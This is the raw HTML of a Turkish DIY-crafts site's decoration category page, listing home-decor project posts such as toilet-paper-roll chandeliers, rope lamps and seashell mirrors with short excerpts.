                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay">Kağıttan Duvar Süsü Yapımı Kolay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/01/rattan-abajur-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Rattan Abajur Nasıl Yapılır?" title="Rattan Abajur Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?">Rattan Abajur Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tuvalet Kağıdı Rulolarından Avize Yapımı" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı">Tuvalet Kağıdı Rulolarından Avize Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_34_6967779502546" data-td_block_id="td_uid_34_6967779502546"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_34_6967779502546" data-td_block_id="td_uid_34_6967779502546"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
</div>			</div>
		</div>
	</div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" href="https://orgumodelleri.de/"><span>Ana Sayfa</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Videolar" href="https://orgumodelleri.de/videolar/"><span>Videolar</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" ><meta content = "Dekorasyon"><meta content = "https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/">Dekorasyon</span></div></div>

                            <h1 class="entry-title td-page-title">Dekorasyon</h1>
                            
                    </div>
                </div>
                            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_36_696777950393c_rand td-grid-style-1 td-hover-1 td-pb-border-top"  data-td-block-uid="td_uid_36_696777950393c" ><div id=td_uid_36_696777950393c class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?"><img width="534" height="462" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/jut-yapraklar-nasil-yapilir-orgu-modelleri-orgumodelleri-de-534x462.jpg" alt="Jüt Yapraklar Nasıl Yapılır?" title="Jüt Yapraklar Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                        <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?">Jüt Yapraklar Nasıl Yapılır?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T15:35:30+00:00" >25 Ekim 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="533" height="261" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgu-modelleri-orgumodelleri-de-533x261.jpg" alt="Kurutulmuş Çiçek Tablo Yapımı" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                        <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay"><img width="265" height="198" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kagittan-duvar-susu-yapimi-kolay-orgu-modelleri-orgumodelleri-de-265x198.jpg" alt="Kağıttan Duvar Süsü Yapımı Kolay" title="Kağıttan Duvar Süsü Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                        <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay">Kağıttan Duvar Süsü Yapımı Kolay</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?"><img width="265" height="198" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/01/rattan-abajur-nasil-yapilir-orgu-modelleri-orgumodelleri-de-265x198.jpg" alt="Rattan Abajur Nasıl Yapılır?" title="Rattan Abajur Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                        <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?">Rattan Abajur Nasıl Yapılır?</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Tuvalet Kağıdı Rulolarından Avize Yapımı" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı">Tuvalet Kağıdı Rulolarından Avize Yapımı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-20T13:22:11+00:00" >20 Kasım 2024</time></span>                            </div>

            <div class="td-excerpt">
                Kendin yap projeleriyle devam ediyoruz. Okul öncesi etkinliklerinde, ev dekorasyonu çalışmalarında zaman zaman tuvalet kağıdı rulolarını kullanıyoruz. Bugün evimizin birçok köşesinde kullanacağımız tuvalet kağıdı...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/halattan-avize-nasil-yapilir/" rel="bookmark" title="Halattan Avize Nasıl Yapılır?"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/halattan-avize-nasil-yapilir-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Halattan Avize Nasıl Yapılır?" title="Halattan Avize Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/halattan-avize-nasil-yapilir/" rel="bookmark" title="Halattan Avize Nasıl Yapılır?">Halattan Avize Nasıl Yapılır?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-07T14:19:22+00:00" >7 Kasım 2024</time></span>                            </div>

            <div class="td-excerpt">
                Halatları eskiden benim çocukluğumda hayvan bağlamak için salıncak yapmak için eşyaları bağlamak için kullanılırdı. Şimdi ise ev dekorasyonunda çeşitli kendin yap projelerinde kullanılıyor. Bugünde...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/hayat-agaci-duvar-susu-yapilisi/" rel="bookmark" title="Hayat Ağacı Duvar Süsü Yapılışı"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/07/hayat-agaci-duvar-susu-yapilisi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Hayat Ağacı Duvar Süsü Yapılışı" title="Hayat Ağacı Duvar Süsü Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/hayat-agaci-duvar-susu-yapilisi/" rel="bookmark" title="Hayat Ağacı Duvar Süsü Yapılışı">Hayat Ağacı Duvar Süsü Yapılışı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T17:08:04+00:00" >10 Temmuz 2024</time></span>                            </div>

            <div class="td-excerpt">
                Doğal taşlarla, incilerle çok güzel bir kendin yap projesi hazırladık. Kum boncuklarla da yapabilir boncuktan kolye modelleri olarak kullanabilirsiniz. Hayat ağacı kolye ucu olarak...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/ahsap-cubuklardan-3-farkli-duvar-susu-yapimi/" rel="bookmark" title="Ahşap Çubuklardan 3 Farklı Duvar Süsü Yapımı"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/06/ahsap-cubuklardan-3-farkli-duvar-susu-yapimi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Ahşap Çubuklardan 3 Farklı Duvar Süsü Yapımı" title="Ahşap Çubuklardan 3 Farklı Duvar Süsü Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ahsap-cubuklardan-3-farkli-duvar-susu-yapimi/" rel="bookmark" title="Ahşap Çubuklardan 3 Farklı Duvar Süsü Yapımı">Ahşap Çubuklardan 3 Farklı Duvar Süsü Yapımı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T15:07:30+00:00" >19 Haziran 2024</time></span>                            </div>

            <div class="td-excerpt">
                Ev dekorasyonumuz için 3 farklı kendin yap projesi hazırladık. Dondurma çubuklarından duvar süsü yapımı. Çöp şişlerden duvar süsü yapımı örnekleri hazırladık. Evinizin istediğiniz bölümünde...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/dogal-tas-tablo-yapimi/" rel="bookmark" title="Doğal Taş Tablo Yapımı"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/06/dogal-tas-tablo-yapimi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Doğal Taş Tablo Yapımı" title="Doğal Taş Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/dogal-tas-tablo-yapimi/" rel="bookmark" title="Doğal Taş Tablo Yapımı">Doğal Taş Tablo Yapımı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-13T16:19:22+00:00" >13 Haziran 2024</time></span>                            </div>

            <div class="td-excerpt">
                Doğadan topladığımız taşlarla çok güzel tablolar yapabiliriz. Az sonra güzel bir taş tablo modellerinin nasıl yapıldığını öğreneceğiz. Taş tablo yapımı için çeşitli büyüklüklerde taşlara...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/fistik-kabuklarindan-5-kendin-yap-projesi/" rel="bookmark" title="Fıstık Kabuklarından 5 Kendin Yap Projesi"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/06/fistik-kabuklarindan-5-kendin-yap-projesi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Fıstık Kabuklarından 5 Kendin Yap Projesi" title="Fıstık Kabuklarından 5 Kendin Yap Projesi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/fistik-kabuklarindan-5-kendin-yap-projesi/" rel="bookmark" title="Fıstık Kabuklarından 5 Kendin Yap Projesi">Fıstık Kabuklarından 5 Kendin Yap Projesi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-12T14:19:35+00:00" >12 Haziran 2024</time></span>                            </div>

            <div class="td-excerpt">
                Ev dekorasyonunda kullanacağımız kendi yap projeleri hazırladık. Kuruyemiş kabuklarını, fıstık kabuklarını atmıyoruz. Değerlendiriyoruz. DIY fikirlerinde kullanıyoruz. Fıstık kabuklarından 5 kendin yap projesini inceleyip beğendiklerimizi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-hazeran-cerceve-nasil-yapilir/" rel="bookmark" title="Evde Hazeran Çerçeve Nasıl Yapılır?"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/06/evde-hazeran-cerceve-nasil-yapilir-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Evde Hazeran Çerçeve Nasıl Yapılır?" title="Evde Hazeran Çerçeve Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-hazeran-cerceve-nasil-yapilir/" rel="bookmark" title="Evde Hazeran Çerçeve Nasıl Yapılır?">Evde Hazeran Çerçeve Nasıl Yapılır?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-11T16:18:03+00:00" >11 Haziran 2024</time></span>                            </div>

            <div class="td-excerpt">
                Ev dekorasyonumuzda çok şık duracak kendin yap projelerinden bir anlatım hazırladık. Evde hazeran çerçeve nasıl yapılır? Adım adım dekoratif çerçeve modellerinin yapılışını öğreneceğiz. Daha...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/teneke-kutudan-donen-mumluk-yapimi/" rel="bookmark" title="Teneke Kutudan Dönen Mumluk Yapımı"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/06/teneke-kutudan-donen-mumluk-yapimi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Teneke Kutudan Dönen Mumluk Yapımı" title="Teneke Kutudan Dönen Mumluk Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/teneke-kutudan-donen-mumluk-yapimi/" rel="bookmark" title="Teneke Kutudan Dönen Mumluk Yapımı">Teneke Kutudan Dönen Mumluk Yapımı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-04T17:40:55+00:00" >4 Haziran 2024</time></span>                            </div>

            <div class="td-excerpt">
                Yine harika DIY projesiyle devam ediyoruz. Kendin yap projelerini sevenler buraya. Sırada teneke kutudan dönen mumluk yapımı var. Teneke kutuları atmıyor değerlendiriyoruz. Eğer teneke...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tas-boyama-anahtarlik-yapimi/" rel="bookmark" title="Taş Boyama Anahtarlık Yapımı"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/04/tas-boyama-anahtarlik-yapimi-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Taş Boyama Anahtarlık Yapımı" title="Taş Boyama Anahtarlık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tas-boyama-anahtarlik-yapimi/" rel="bookmark" title="Taş Boyama Anahtarlık Yapımı">Taş Boyama Anahtarlık Yapımı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-01T18:09:57+00:00" >1 Nisan 2024</time></span>                            </div>

            <div class="td-excerpt">
                Kendin yap projeleriyle devam ediyoruz. Sırada çok hoş taş boyama anahtarlık yapımı hazırladık. Çakıl taşlarını, artık parça ipleri kullanarak çok güzel dekoratif anahtarlık modelleri...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/deniz-kabuklariyla-ayna-nasil-yapilir/" rel="bookmark" title="Deniz Kabuklarıyla Ayna Nasıl Yapılır?"><img width="324" height="235" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/03/deniz-kabuklariyla-ayna-nasil-yapilir-orgu-modelleri-orgumodelleri-de-324x235.jpg" alt="Deniz Kabuklarıyla Ayna Nasıl Yapılır?" title="Deniz Kabuklarıyla Ayna Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/deniz-kabuklariyla-ayna-nasil-yapilir/" rel="bookmark" title="Deniz Kabuklarıyla Ayna Nasıl Yapılır?">Deniz Kabuklarıyla Ayna Nasıl Yapılır?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://orgumodelleri.de/author/melek/">melek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-15T14:13:21+00:00" >15 Mart 2024</time></span>                            </div>

            <div class="td-excerpt">
                Kendin yap projelerine bir yenisini daha ekliyoruz. Ev dekorasyonumuza çok yakışacak bir proje hazırladık. Deniz kenarından topladığımız deniz kabuklarını veya hazır olarak aldığımız deniz...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://orgumodelleri.de/videolar/dekorasyon/page/2/" class="page" title="2">2</a><a href="https://orgumodelleri.de/videolar/dekorasyon/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://orgumodelleri.de/videolar/dekorasyon/page/48/" class="last" title="48">48</a><a href="https://orgumodelleri.de/videolar/dekorasyon/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">48 Sayfanın 1. Sayfası</span></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_37_6967779506cde_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_37_6967779506cde" >
<style scoped>
.td_uid_37_6967779506cde_rand .td_module_wrap:hover .entry-title a,
            .td_uid_37_6967779506cde_rand a.td-pulldown-filter-link:hover,
            .td_uid_37_6967779506cde_rand .td-subcat-item a:hover,
            .td_uid_37_6967779506cde_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_37_6967779506cde_rand .td_quote_on_blocks,
